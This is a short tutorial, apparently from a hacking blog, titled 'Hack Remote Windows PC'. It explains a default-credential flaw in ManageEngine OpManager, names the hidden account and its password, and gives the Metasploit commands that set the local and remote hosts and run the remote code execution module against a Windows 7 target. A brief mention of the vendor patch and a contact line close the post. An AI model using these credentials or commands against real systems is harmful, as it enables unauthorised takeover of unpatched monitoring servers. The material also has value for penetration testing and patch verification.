Hack Remote Windows PC using ManageEngine OpManager Remote Code Execution
This module exploits a default credential vulnerability in ManageEngine OpManager, where a default hidden account “IntegrationUser” with administrator privileges exists. The account has a default password of “plugin” which can not be reset through the user interface. By log-in and abusing the default administrator’s SQL query functionality, it’s possible to write a WAR payload to disk and trigger an automatic deployment of this payload. This module has been tested successfully on OpManager v11.5 and v11.6 for Windows.
Exploit Targets
Windows 7
ManageEngine OpManager v11.6
Requirement
Attacker: kali Linux
Victim PC: Windows 7
Open Kali terminal type msfconsole


Now type use exploit/windows/http/manage_engine_opmanager_rce
msf exploit (manage_engine_opmanager_rce)>set lhost 192.168.0.106 (IP of Local Host)
msf exploit (manage_engine_opmanager_rce)>set rhost 192.168.0.104
msf exploit (manage_engine_opmanager_rce)>exploit
OpManager got a fix(patch compatible for 11500 and 11600) for this vulnerability. It will be fixed in the next release.
https://support.zoho.com/portal/manageengine/helpcenter/articles/pgsql-submitquery-do-vulnerability
dear friend i want your phone number
contact me raj@hackingarticles.in